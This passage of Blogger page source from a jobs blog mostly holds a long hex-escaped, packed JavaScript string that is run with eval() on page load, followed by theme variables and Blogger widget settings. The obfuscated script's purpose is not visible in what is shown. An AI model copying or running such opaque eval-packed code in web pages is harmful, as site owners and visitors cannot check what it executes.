2\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x56\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x4b\x22\x5d\x3b\x31\x58\x28\x31\x47\x28\x31\x45\x2c\x31\x46\x2c\x31\x32\x2c\x31\x42\x2c\x31\x73\x2c\x31\x4a\x29\x7b\x31\x73\x3d\x31\x47\x28\x31\x32\x29\x7b\x31\x44\x28\x31\x32\x3c\x31\x46\x3f\x31\x39\x5b\x34\x5d\x3a\x31\x73\x28\x31\x52\x28\x31\x32\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x46\x29\x3e\x31\x53\x3f\x31\x4d\x5b\x31\x39\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x54\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x39\x5b\x34\x5d\x5b\x31\x39\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4c\x28\x31\x32\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x73\x28\x31\x32\x29\x5d\x3d\x31\x42\x5b\x31\x32\x5d\x7c\x7c\x31\x73\x28\x31\x32\x29\x7d\x3b\x31\x42\x3d\x5b\x31\x47\x28\x31\x73\x29\x7b\x31\x44\x20\x31\x4a\x5b\x31\x73\x5d\x7d\x5d\x3b\x31\x73\x3d\x31\x47\x28\x29\x7b\x31\x44\x20\x31\x39\x5b\x37\x5d\x7d\x3b\x31\x32\x3d\x31\x7d\x3b\x31\x4c\x28\x31\x32\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x39\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x39\x5b\x38\x5d\x2b\x31\x73\x28\x31\x32\x29\x2b\x31\x39\x5b\x38\x5d\x2c\x31\x39\x5b\x39\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x45\x7d\x28\x31\x39\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x39\x5b\x33\x5d\x5b\x31\x39\x5b\x32\x5d\x5d\x28\x31\x39\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x34\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x42\x7c\x78\x36\x37\x7c\x78\x33\x33\x7c\x78\x37\x39\x7c\x78\x33\x36\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x5f\x30\x78\x33\x66\x31\x62\x7c\x78\x34\x37\x7c\x78\x33\x46\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x33\x39\x7c\x78\x35\x30\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x35\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x31\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x33\x7c\x78\x35\x43\x7c\x5f\x30\x78\x66\x65\x39\x61\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x31\x37\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_A7bHFt);


//]]>
</script>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKg8FBafbFsCsLjOwnMd4VfzP3vZYjOe_CvNV2jQO2PubWWNdzipkVmOJijJwrN9FB7UtMpvEQ_AotcbwFbQQCeoOALX74U-D5k1YkxRsbJUiGjU67m47GoUfP-H9RmkaKAuC-jcnPO8g/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5oX9XhZN7XQJvuCC4VWuxu1CgQNA:1768579159761';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d463029763671485420','//worldjobs3.blogspot.com/2023/01/Hiring-for-a-big-oil-and-gas-company-in-KSA%20.html','463029763671485420');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '463029763671485420', 'title': 'World Jobs 3', 'url': 'https://worldjobs3.blogspot.com/2023/01/Hiring-for-a-big-oil-and-gas-company-in-KSA%20.html', 'canonicalUrl': 'https://worldjobs3.blogspot.com/2023/01/Hiring-for-a-big-oil-and-gas-company-in-KSA%20.html', 'homepageUrl': 'https://worldjobs3.blogspot.com/', 'searchUrl': 'https://worldjobs3.blogspot.com/search', 'canonicalHomepageUrl': 'https://worldjobs3.blogspot.com/', 'blogspotFaviconUrl': 'https://worldjobs3.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-179076706-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22World Jobs 3 - Atom\x22 href\x3d\x22https://worldjobs3.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22World Jobs 3 - RSS\x22 href\x3d\x22https://worldjobs3.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22World Jobs 3 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/463029763671485420/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22World Jobs 3 - Atom\x22 href\x3d\x22https://worldjobs3.blogspot.com/feeds/625399589490708811/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2367853326340822', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '625399589490708811', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis_yZ3ieIak_epMk05i-Dlf0_uU8cJ36m3wTMJcTZ0K_96NqhGwULxFagI_tW8IOxoJ2DzEbe_wNPGkOQ1lmRm2sylcHDlQP8mFnd_OZuMiXnyloxlygsOwQ6nLLRaSWWPv081u-jrAD_jU4l5DIPA0Z7hPP8Wc2KFLTlEAF8I_Mkrzt7nQ9YTuK3aqA/s72-w452-c-h640/AnyConv.com__Hiring%20for%20a%20big%20oil%20and%20gas%20company%20in%20KSA%20-min.webp', 'postImageUrl': 